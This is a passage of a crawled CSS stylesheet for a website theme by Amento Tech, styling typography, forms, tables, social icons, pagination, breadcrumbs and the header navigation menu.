

--- FILE ---
content_type: text/css
request_url: http://www.pakbs.org/pjbot/css/main.css
body_size: 87123
content:
/*
 @Author: Amento Tech
 @URL: https://themeforest.net/user/amentotech/portfolio
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.
 However we used Less script to make things easy to maintain, this is the compressed ourput, we recommend to edit the less files and then recombile the files and add the result here, if you don't like to use less you can edit this file here.
 
 This files contents are outlined below.
 01.	Theme Reset Style
 02.	Global Elements
 03.	Menu
 04.	Social
 05.	Article
 06.	Posts
 07.	Responsive
 08.	Widgets
 09.	Flexslider
 10.	Grid
*/
/* =============================================
			Theme Reset Style					
============================================= */
@import url(https://fonts.googleapis.com/css?family=Abril+Fatface|Quicksand:300,400,500,700);
* {
	margin: 0px;
	padding: 0px;
}
body {
	color: #636c77;
	background: #fff url(../images/bodybg-01.png);
	font:400 14px/23px 'Quicksand', Arial, Helvetica, sans-serif;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	color: #636c77;
	margin: 0 0 8px;
	font-weight: 400;
	line-height: 1.5;
	font-style: normal;
	 text-transform: none !important;
	font-family: 'Quicksand', Arial, Helvetica, sans-serif;
}
h1 { font-size: 48px;}
h2 { font-size: 36px;}
h3 { font-size: 24px;}
h4 { font-size: 18px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { color: #636c77;}
p a,
p a:hover { text-decoration:underline; }
p {
	margin: 0 0 20px;
	line-height: 23px;
	letter-spacing: normal;
}
a { text-decoration: none; }
a:hover, a:focus, a:active {
	outline: none;
	text-decoration: none;
}
ul { margin: 0; }
figure {
	margin-bottom: 6px;
	position: relative;
}
img {
	height: auto;
	max-width: 100%;
}
strong { color: #414141; }
iframe {
	width: 100%;
	float: left;
	border: none;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor {}
.wp-caption.alignleft,
.wp-caption.alignnone { width: 100%; }
button { border: none; }
textarea,
select,
.sj-select select,
.form-control,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	color: #636c77;
	outline: none;
	height: 42px;
	background:#fff;
	font-size: 14px;
	-webkit-box-shadow: none;
			box-shadow: none;
	line-height: 18px;
	padding: 10px 20px;
	border-radius: 6px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #dbdbdb;
	text-transform: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
textarea.form-control{
	resize: none;
	height: 210px;
}
.form-control::-webkit-input-placeholder { color: #636c77; } /* WebKit, Blink, Edge */
.form-control:-moz-placeholder { color: #636c77; } /* Mozilla Firefox 4 to 18 */
.form-control::-moz-placeholder { color: #636c77; } /* Mozilla Firefox 19+ */
.form-control:-ms-input-placeholder { color: #636c77; } /* Internet Explorer 10-11 */
.form-control::-ms-input-placeholder { color:#636c77; } /* Microsoft Edge */
input:focus,
.select select:focus,
.form-control:focus {
	color: #636c77;
	border-color: #636c77;
	-webkit-box-shadow:none !important;
			box-shadow:none !important;
}
.form-group {
	width: 100%;
	float: left;
	margin:0 0 20px;
}
label {
	color: #666;
	display: block;
	font-weight: 400;
	margin-bottom: 10px;
}
form p {
	float: left;
	position: relative;
	width: 100%;
}
form p span i {
	top: 13px;
	left: 16px;
	color: #474747;
	position: absolute;
}
option { padding: 5px 15px; }
li {
	line-height: 28px;
	list-style: disc inside none;
}
ul ul { margin-left: 20px; }
ol {
	float: none;
	list-style: decimal;
	padding-left: 15px;
}
ol ol { margin-left: 20px; }
ol li {
	list-style: decimal;
	width: 100%;
}
table {
	background-color: transparent;
	max-width: 100%;
}
th { text-align: left; }
table {
	width: 100%;
	margin-bottom: 15px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border-top: 1px solid #dbdbdb;
	border: 1px solid #dbdbdb;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
table thead tr th {
	border-top: 1px solid #dbdbdb;
	text-align: center;
	text-transform: capitalize;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td { border-top: 1px solid #dbdbdb; }
table > thead > tr > th {
	border-bottom: 2px solid #dbdbdb;
	vertical-align: bottom;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td { border-bottom: 0; }
table > tbody + tbody { border-top: 2px solid #dbdbdb; }
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td { padding: 6px 10px; }
p ins { color: #666; }
dl dd { margin-left: 20px; }
address { font-style: italic; }
/* =============================================
			Theme Custom Select					
============================================= */
.sj-select {
	color:#666;
	float:left;
	width: 100%;
	position: relative;
	text-transform:uppercase;
}
.sj-select:after {
	top: 0;
	right: 15px;
	z-index: 2;
	color: #666;
	display: block;
	content: '\e874';
	position: absolute;
	text-align: center;
	font-size: inherit;
	line-height: 40px;
	font-family: 'Linearicons-Free';
}
.sj-select select {
	z-index: 1;
	width: 100%;
	position: relative;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.sj-select select option { color:#666; }
/* =============================================
		Theme Custom CheckBox Radio				
============================================= */
.sj-radio,
.sj-radio label,
.sj-checkbox,
.sj-checkbox label {
	margin:0;
	width: 100%;
	float: left;
	position: relative;
}
.sj-radio label,
.sj-checkbox label {
	cursor:pointer;
	display:block;
	padding:0 0 0 20px;
}
.sj-radio input[type=radio],
.sj-checkbox input[type=checkbox] { display:none; }
.sj-radio input[type=radio] + label:before,
.sj-checkbox input[type=checkbox] + label:before {
	top: 4px;
	left: 0;
	color: #373542;
	font-size: 14px;
	line-height: 14px;
	content: '\f096';
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-radio input[type=radio] + label:before {
	color:#ddd;
	content:'\f111';
	font-family:'Font Awesome 5 Free';
}
.sj-radio input[type=radio]:checked + label:before,
.sj-checkbox input[type=checkbox]:checked + label:before {content:'\f046';}
.sj-radio input[type=radio]+ label:hover:before,
.sj-radio input[type=radio]:checked + label:before{content:'\f192';}
/* =============================================
			Theme Global Elements				
============================================= */
.sj-haslayout {
	width:100%;
	float:left;
}
.sj-sectionspace {padding:80px 0;}
.sj-locationmap {
	width: 100%;
	float: left;
	height: 500px;
}
.sj-btn-sm {
	padding: 0 20px;
	line-height: 30px;
}
.sj-btn{
	z-index: 3;
	color: #fff;
	padding: 0 25px;
	position:relative;
	text-align:center;
	border-radius: 5px;
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
	font:500 14px/44px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-btn:before{
	top: 0;
	left: 0;
	z-index: -1;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background:#636c77;
	position: absolute;
}
.sj-btn:hover,
.sj-btn:focus{color:#fff;}
.sj-btn-lg { width: 100%;}
.sj-socialicons {
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 34px;
}
.sj-socialicons li {
	float: left;
	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.sj-socialicons li a {
	width: 34px;
	height: 34px;
	color: #fff;
	display:block;
	background:#000;
	overflow:hidden;
	font-size: 13px;
	line-height: 34px;
	position:relative;
	text-align: center;
	border-radius: 34px;
	text-transform:capitalize;
}
.sj-inputwithicon.sj-facebook .sj-icon,
.sj-checkbox.sj-facebook,
li.sj-facebook a { background:#3b5999; }
.sj-inputwithicon.sj-twitter .sj-icon,
.sj-checkbox.sj-twitter,
li.sj-twitter a { background:#55acee; }
.sj-inputwithicon.sj-linkedin .sj-icon,
.sj-checkbox.sj-linkedin,
li.sj-linkedin a { background:#0077B5; }
.sj-inputwithicon.sj-skype .sj-icon,
.sj-checkbox.sj-skype,
li.sj-skype a { background:#00aff0; }
.sj-checkbox.sj-dropbox,
li.sj-dropbox a { background:#007ee5; }
.sj-checkbox.sj-vimeo,
li.sj-vimeo a { background:#1ab7ea; }
.sj-checkbox.sj-tumblr,
li.sj-tumblr a { background:#34465d; }
.sj-checkbox.sj-yahoo,
li.sj-yahoo a { background:#410093; }
.sj-inputwithicon.sj-googleplus .sj-icon,
.sj-checkbox.sj-googleplus,
li.sj-googleplus a { background:#dd4b39; }
.sj-inputwithicon.sj-pinterestp .sj-icon,
.sj-checkbox.sj-pinterestp,
li.sj-pinterestp a { background:#bd081c; }
.sj-checkbox.sj-youtube,
li.sj-youtube a { background:#cd201f; }
.sj-checkbox.sj-stumbleupon,
li.sj-stumbleupon a { background:#eb4924; }
.sj-checkbox.sj-reddit,
li.sj-reddit a { background:#ff5700; }
.sj-checkbox.sj-quora,
li.sj-quora a { background:#b92b27; }
.sj-checkbox.sj-yelp,
li.sj-yelp a { background:#af0606; }
.sj-checkbox.sj-soundcloud,
li.sj-soundcloud a { background:#ff3300; }
.sj-checkbox.sj-whatsapp,
li.sj-whatsapp a { background:#25d366; }
.sj-checkbox.sj-wechat,
li.sj-wechat a { background:#09b83e; }
.sj-checkbox.sj-instagram,
li.sj-instagram a { background:#e4405f; }
.sj-checkbox.sj-dribbble,
li.sj-dribbble a { background:#ea4c89; }
.sj-checkbox.sj-flickr,
li.sj-flickr a { background:#ff0084; }
.sj-checkbox.sj-rss,
li.sj-rss a { background:#ff6600; }
.sj-socialiconsborder li.sj-facebook a {
	color: #3b5999;
	border: 1px solid #3b5999;
}
.sj-socialiconsborder li.sj-twitter a {
	color: #55acee;
	border: 1px solid #55acee;
}
.sj-socialiconsborder li.sj-linkedin a {
	color: #0077B5;
	border: 1px solid #0077B5;
}
.sj-socialiconsborder li.sj-skype a {
	color: #00aff0;
	border: 1px solid #00aff0;
}
.sj-socialiconsborder li.sj-dropbox a {
	color: #007ee5;
	border: 1px solid #007ee5;
}
.sj-socialiconsborder li.sj-vimeo a {
	color: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.sj-socialiconsborder li.sj-tumblr a {
	color: #34465d;
	border: 1px solid #34465d;
}
.sj-socialiconsborder li.sj-yahoo a {
	color: #410093;
	border: 1px solid #410093;
}
.sj-socialiconsborder li.sj-googleplus a {
	color: #dd4b39;
	border: 1px solid #dd4b39;
}
.sj-socialiconsborder li.sj-pinterestp a {
	color: #bd081c;
	border: 1px solid #bd081c;
}
.sj-socialiconsborder li.sj-youtube a {
	color: #cd201f;
	border: 1px solid #cd201f;
}
.sj-socialiconsborder li.sj-stumbleupon a {
	color: #eb4924;
	border: 1px solid #eb4924;
}
.sj-socialiconsborder li.sj-reddit a {
	color: #ff5700;
	border: 1px solid #ff5700;
}
.sj-socialiconsborder li.sj-quora a {
	color: #b92b27;
	border: 1px solid #b92b27;
}
.sj-socialiconsborder li.sj-yelp a {
	color: #af0606;
	border: 1px solid #af0606;
}
.sj-socialiconsborder li.sj-soundcloud a {
	color: #ff3300;
	border: 1px solid #ff3300;
}
.sj-socialiconsborder li.sj-whatsapp a {
	color: #25d366;
	border: 1px solid #25d366;
}
.sj-socialiconsborder li.sj-wechat a {
	color: #09b83e;
	border: 1px solid #09b83e;
}
.sj-socialiconsborder li.sj-instagram a {
	color: #e4405f;
	border: 1px solid #e4405f;
}
.sj-socialiconsborder li.sj-dribbble a {
	color: #ea4c89;
	border: 1px solid #ea4c89;
}
.sj-socialiconsborder li.sj-flickr a {
	color: #ff0084;
	border: 1px solid #ff0084;
}
.sj-socialiconsborder li.sj-rss a {
	color: #ff6600;
	border: 1px solid #ff6600;
}
.sj-socialiconsborder li a{
	background: none;
	line-height: 32px;
}
.sj-socialiconsborder li.sj-facebook a i{ color: #3b5999; }
.sj-socialiconsborder li.sj-twitter a i{ color: #55acee; }
.sj-socialiconsborder li.sj-linkedin a i{ color: #0077B5; }
.sj-socialiconsborder li.sj-skype a i{ color: #00aff0; }
.sj-socialiconsborder li.sj-dropbox a i{ color: #007ee5; }
.sj-socialiconsborder li.sj-vimeo a i{ color: #1ab7ea; }
.sj-socialiconsborder li.sj-tumblr a i{ color: #34465d; }
.sj-socialiconsborder li.sj-yahoo a i{ color: #410093; }
.sj-socialiconsborder li.sj-googleplus a i{ color: #dd4b39; }
.sj-socialiconsborder li.sj-pinterestp a i{ color: #bd081c; }
.sj-socialiconsborder li.sj-youtube a i{ color: #cd201f; }
.sj-socialiconsborder li.sj-stumbleupon a i{ color: #eb4924; }
.sj-socialiconsborder li.sj-reddit a i{ color: #ff5700; }
.sj-socialiconsborder li.sj-quora a i{ color: #b92b27; }
.sj-socialiconsborder li.sj-yelp a i{ color: #af0606; }
.sj-socialiconsborder li.sj-soundcloud a i{ color: #ff3300; }
.sj-socialiconsborder li.sj-whatsapp a i{ color: #25d366; }
.sj-socialiconsborder li.sj-wechat a i{ color: #09b83e; }
.sj-socialiconsborder li.sj-instagram a i{ color: #e4405f; }
.sj-socialiconsborder li.sj-dribbble a i{ color: #ea4c89; }
.sj-socialiconsborder li.sj-flickr a i{ color: #ff0084; }
.sj-socialiconsborder li.sj-rss a i{ color: #ff6600; }
.sj-socialicons li a i {
	color: #fff;
	display:block;
	text-align:center;
	font-size: inherit;
	line-height: inherit;
}
.sj-socialsharewithtext li a i{width: 34px;}
.sj-socialicons li a:hover { color: #fff; }
.sj-roundicontext .sj-usericonholder {
	width: 250px;
	display: block;
	overflow: hidden;
	font-style: normal;
}
.sj-roundicontext i,
.sj-roundicontext span {
	float:left;
	font-size: inherit;
	line-height: inherit;
}
.sj-roundicontext span { padding: 0 15px 0 0; }
.sj-roundicontext:focus,
.sj-roundicontext:hover {
	color: #fff;
	width: 100%;
}
.sj-roundicontext:hover .sj-usericonholder { width: 100%; }
.sj-socialiconssimple{
	width:100%;
	float:left;
	list-style:none;
	line-height:20px;
}
.sj-socialiconssimple li{
	float:left;
	padding:0 10px;
	line-height:inherit;
	list-style-type:none;
}
.sj-socialiconssimple li:first-child{padding-left:0;}
.sj-socialiconssimple li a{
	width:auto;
	height:auto;
	display:block;
	font-size:18px;
	background:none;
	border-radius:0;
	line-height:inherit;
}
.sj-socialiconssimple li.sj-facebook a i{color:#3b5999;}
.sj-socialiconssimple li.sj-twitter a i{color:#55acee;}
.sj-socialiconssimple li.sj-linkedin a i{color:#0077B5;}
.sj-socialiconssimple li.sj-googleplus a i{color:#dd4b39;}
.sj-socialiconssimple li.sj-rss a i{color:#ff6600;}
.sj-socialiconssimple li.sj-vimeo a i{color:#1ab7ea;}
.sj-socialiconssimple li.sj-tumblr a i{color:#34465d;}
.sj-socialiconssimple li.sj-yahoo a i{color:#410093;}
.sj-socialiconssimple li.sj-yelp a i{color:#af0606;}
.sj-socialiconssimple li.sj-pinterestp a i{color:#bd081c;}
.sj-socialiconssimple li.sj-youtube a i{color:#cd201f;}
.sj-socialiconssimple li.sj-stumbleupon a i{color:#eb4924;}
.sj-socialiconssimple li.sj-reddit a i{color:#ff5700;}
.sj-verticalmiddle {
	margin: 0 -1px;
	float: none !important;
	display: inline-block;
	vertical-align: middle;
}
.sj-description {
	width: 100%;
	float: left;
}
.sj-bglight { background:#f7f7f7; }
.sj-bgdark { background:#373542; }
.sj-stars span,
.sj-stars {
	width:100px;
	height: 16px;
	float: left;
	line-height:16px;
	position:relative;
}
.sj-stars span:after,
.sj-stars:before {
	top: 0;
	left: 0;
	font-size: 16px;
	line-height: 16px;
	position: absolute;
	letter-spacing: 4px;
	font-family: 'FontAwesome';
	color: rgba(218, 218, 218, .8);
	content: '\f005 \f005 \f005 \f005 \f005';
}
.sj-stars span {
	width:75%;
	overflow: hidden;
}
.sj-stars span:after {color:#000;}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0;
}
.no-gutters > [class^="col-"],
.no-gutters > [class*="col-"],
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}
.sj-dropdowarrow{
	top:9px;
	right:15px;
	color:#fff;
	width:20px;
	z-index:5;
	height:20px;
	display:none;
	cursor:pointer;
	font-size:16px;
	line-height:20px;
	position:absolute;
	text-align:center;
}
.sj-dropdowarrow i{
	display: block;
	font-size: inherit;
	line-height: inherit;
}
.sj-open .sj-dropdowarrow i:before{content: '\f106';}
.menu-itsj-has-children,
.menu-itsj-has-mega-menu{ position: relative; }v
.mega-menu-row{
	width: 100%;
	float: left;
	display: table;
	table-layout: fixed;
}
.mega-menu-col{
	display: table-cell;
	vertical-align: top;
}
.navbar-toggle {
	border: 0;
	margin: 3px 0;
	border-radius: 0;
	padding: 10px 12px;
}
.navbar-toggle .icon-bar{background: #fff;}
.sj-formtheme{
	width:100%;
	float:left;
}
.sj-formtheme fieldset{
	border:0;
	margin:0;
	padding:0;
	width:100%;
	float:left;
	position:relative;
}
.sj-inputwithicon{position:relative;}
.sj-inputwithicon i{
	top:0;
	right:0;
	z-index:2;
	width:40px;
	height:42px;
	line-height:42px;
	position:absolute;
	text-align: center;
}
.sj-inputwithicon .form-control{
	z-index:1;
	position:relative;
}
/* =============================================
			Theme Pagination Style				
============================================= */
.sj-pagination {
	width:100%;
	float: left;
	font:14px/24px 'Montserrat', Arial, Helvetica, sans-serif;
}
.sj-pagination ul {
	margin:0;
	padding:0;
	float:right;
	list-style:none;
	text-align: center;
	line-height: inherit;
}
.sj-pagination ul li {
	float:left;
	margin:0 6px;
	line-height: inherit;
	list-style-type:none;
}
.sj-pagination ul li.sj-prevpage { margin-left:0; }
.sj-pagination ul li.sj-nextpage { margin-right:0; }
.sj-pagination ul li a{
	width:20px;
	display:block;
	color:#373542;
	text-align:center;
	position:relative;
	line-height: inherit;
}
.sj-pagination ul li.sj-nextpage a,
.sj-pagination ul li.sj-prevpage a {
	width:auto;
	font-size: 20px;
	overflow:hidden;
	position:relative;
}
.sj-pagination ul li.sj-nextpage a { padding:0 0 0 25px; }
.sj-pagination ul li.sj-prevpage a { padding:0 25px 0 0; }
.sj-pagination ul li.sj-nextpage a:after,
.sj-pagination ul li.sj-prevpage a:after {
	top:50%;
	opacity:0;
	content:'';
	width:15px;
	height:1px;
	background:#373542;
	position:absolute;
	visibility:hidden;
}
.sj-pagination ul li.sj-nextpage a:after { right:50px; }
.sj-pagination ul li.sj-prevpage a:after { left:50px; }
.sj-pagination ul li.sj-nextpage a:hover:after,
.sj-pagination ul li.sj-prevpage a:hover:after {
	opacity:1;
	visibility:visible;
}
.sj-pagination ul li.sj-nextpage a:hover:after { right:2px; }
.sj-pagination ul li.sj-prevpage a:hover:after { left:2px; }
/* =============================================
			Theme BreadCrumb Style				
============================================= */
.sj-breadcrumb {
	margin:0;
	padding: 0;
	color: #fff;
	float:right;
	text-align:left;
	list-style: none;
	text-transform: capitalize;
	font:400 14px/14px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-breadcrumb li {
	width:auto;
	padding:0 10px;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	display: inline-block;
	vertical-align: middle;
}
.sj-breadcrumb li:after {
	top:50%;
	left:-4px;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	background:#fff;
	border-radius:50%;
	position:absolute;
}
.sj-breadcrumb li:last-child { padding: 0 0 0 10px;}
.sj-breadcrumb li:first-child:after { display: none; }
.sj-breadcrumb li a {
	color:#fff;
	display:block;
}
/* =============================================
			Theme Styling						
============================================= */
.sj-home {}
.sj-wrapper {overflow:hidden;}
.sj-main {}
.sj-footer {
	position:relative;
	background: #fcfcfc;
	border-top:1px solid #ddd;
}
.sj-contentwrapper{
	width: 100%;
	margin:0 auto;
	padding:0px 0 0;
	
	background: #fff;
	overflow: hidden;
	position:relative;
	-webkit-box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
	box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
}
.sj-contentwrapper:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:4px;
	position:absolute;
	background-color: rgba(0, 0, 0, 0.7);
}
.sj-content,
.sj-twocolumns{
	width:100%;
	float:left;
}
.sj-sectioninnerspace{padding:20px 0;}
.sj-sectioninnerspace:first-child{padding-top:0;}
.sj-alignleft{
	float:left;
	margin:0 30px 30px 0;
}
/* =============================================
			Header Style					
============================================= */
.sj-header {
	z-index: 10;
	background:#fcfcfc;
	position: relative;
	border-bottom:1px solid #ddd;
}
body.sj-home .sj-header{border:0;}
.sj-nav{
	float: left;
	text-transform: capitalize;
	font:500 16px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-navigation{
	padding: 0;
	width: 100%;
	float: left;
}
.sj-navigation ul{
	list-style: none;
	line-height: inherit;
}
.sj-navigation > ul{
	width: 100%;
	float: left;
	list-style: none;
	text-align: center;
	line-height: inherit;
}
.sj-navigation ul li{
	line-height: inherit;
	list-style-type: none;
}
.sj-navigation > ul > li{
	float:left;
	width: auto;
	position:relative;
}
.sj-navigation > ul > li > a{
	color:#636c77;
	display: block;
	border-radius:6px;
	position:relative;
	padding: 11px 16px;
	border:1px solid transparent;
}
.sj-navigation > ul > li:hover > a,
.sj-navigation > ul > li.current-menu-item > a{
	background:#fff;
	border-color:#ddd;
}
.sj-navigation > ul > li.menu-item-has-children > a,
.sj-navigation > ul > li.page_item_has_children > a{
	position:relative;
	padding:11px 30px 11px 16px;
}
.sj-navigation > ul > li.menu-item-has-children > a:before,
.sj-navigation > ul > li.page_item_has_children > a:before{
	font-family:'FontAwesome';
	top:50%;
	right:10px;
	font-size:16px;
	margin:-5px 0 0;
	content:'\f107';
	line-height:10px;
	position:absolute;
	
}
.sub-menu,
.mega-menu,
.children{
	left: 0;
	top: 150px;
	opacity: 0;
	text-align:left;
	background: #fff;
	visibility: hidden;
	position: absolute;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sub-menu,
.children{
	margin: 0;
	width: 230px;
	border-radius:6px;
	border-top:2px solid;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu{
	right:0;
	left:auto;
}
.sj-navigation > ul > li.menu-item-has-children:last-child .sub-menu li .sub-menu,
.sj-navigation > ul > li.page_item_has_children:last-child .sub-menu li .sub-menu{
	left:auto;
	right:100%;
}
.sub-menu li,
.children li{
	width:100%;
	float:left;
	position:relative;
}
.sub-menu li:hover,
.children li:hover{background:#f7f7f7;}
.sub-menu li a,
.children li a{
	color:#636c77;
	display:block;
	padding:13px 30px;
}
.sub-menu li.menu-item-has-children a,
.children li.menu-item-has-children a,
.sub-menu li.page_item_has_children a,
.children li.page_item_has_children a{position: relative;}
.sub-menu li.menu-item-has-children > a:before,
.children li.menu-item-has-children > a:before,
.sub-menu li.page_item_has_children > a:before,
.children li.page_item_has_children > a:before{
	top: 0;
	right: 30px;
	content: '\f105';
	font-size: 14px;
	line-height: 44px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sub-menu li.menu-item-has-children .sub-menu,
.children li.menu-item-has-children .sub-menu,
.sub-menu li.menu-item-has-children .sub-menu,
.children li.page_item_has_children .sub-menu{left: 100%;}
.sub-menu li.page_item_has_children:hover .sub-menu{
	top: 0;
	opacity: 1;
	visibility: visible;
}
.sj-navigation > ul > li:hover > .sub-menu,
.sj-navigation > ul > li:hover > .children,
.sj-navigation > ul > li:hover > .mega-menu{
	top: 100%;
	opacity: 1;
	visibility: visible;
}
.mega-menu-row{
	margin: 0;
	display: table;
	table-layout: fixed;
}
.sj-topbar{
	width:100%;
	float:left;
	padding:20px 0;
	border-bottom:1px solid #ddd;
}
.sj-topbar .sj-socialiconssimple{
	width:auto;
	padding:10px 0;
}
.sj-languagelogin{float:right;}
.sj-languages{
	padding:10px;
	position: relative;
	text-align: center;
	border-radius:6px;
	display: inline-block;
	vertical-align: middle;
	border:1px solid #dbdbdb;
}
#sj-minicart-button,
#sj-languages-button{
	color: #666;
	display: block;
	font-size: 14px;
	font-weight:500;
	line-height: 16px;
	text-transform: capitalize;
}
#sj-languages-button span{color:#666;}
#sj-languages-button img,
#sj-languages-button span,
#sj-languages-button i{
	display: inline-block;
	vertical-align: middle;
}
#sj-languages-button img{border-radius:4px;}
#sj-languages-button i{
	color:#666;
	padding: 0 0 0 10px;
}
.sj-languages ul{
	top: 40px;
	right: 0;
	z-index: 9;
	width: 100px;
	display: none;
	font-size: 14px;
	font-weight:500;
	background: #fff;
	border-radius:6px;
	position: absolute;
	line-height: normal;
	text-transform: uppercase;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	-webkit-box-shadow:inset 0 2px 0 0 #5e9cea;
	box-shadow:inset 0 2px 0 0 #5e9cea;
}
.sj-languages ul:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.10);
}
.sj-languages ul li{
	float: left;
	width: 100%;
	padding: 0 10px;
	line-height: inherit;
	list-style-type: none;
}
.sj-languages ul li a{
	display: block;
	color: #636c77;
	padding: 12px 0;
}
.sj-languages ul li a img,
.sj-languages ul li a span{
	line-height: 14px;
	display: inline-block;
	vertical-align: middle;
}
.sj-languages ul li a img{border-radius:4px;}
.sj-loginarea{
	float:left;
	padding:11px 18px 11px 0;
}
.sj-loging{
	width:100%;
	float:left;
	font-size:14px;
	font-weight:500;
	list-style:none;
	line-height:17px;
}
.sj-loging li{
	float:left;
	padding:0 12px;
	line-height:inherit;
	list-style-type:none;
}
.sj-loging li a{
	color:#666;
	display:block;
}
.sj-navigationarea{
	width:100%;
	float:left;
	padding:30px 0;
}
.sj-logo{
	float:left;
	padding:4px 0;
}
.sj-logo a,
.sj-logo a img{display:block;}
.sj-logo a img{
	width:100%;
	height:auto;
}
.sj-rightarea{float:right;}
.sj-nav,
.sj-rightarea .sj-btn,
.sj-rightarea .sj-btnsearch{
	float:none;
	display:inline-block;
	vertical-align:middle;
}
.sj-btntopsearch{
	margin:0 25px 0 20px;
	color:#636c77;
	font-size:16px;
	line-height:16px;
}
.sj-tagnew{
	right:0;
	top:-15px;
	z-index:5;
	color:#fff;
	width:35px;
	font-size:9px;
	padding:0 8px;
	line-height:17px;
	position:absolute;
	border-radius:30px 30px 30px 0;
}
.sj-tagnew:before{
	left:0;
	top:100%;
	width: 0;
	height: 0;
	content:'';
	position:absolute;
	border-top: 6px solid;
	border-right: 6px solid transparent !important;
}
.sj-userloginarea,
body.sj-userlogin .sj-loginarea{display:none;}
.sj-loginarea,
body.sj-userlogin .sj-userloginarea{display:block;}
.sj-userloginarea{
	float:left;
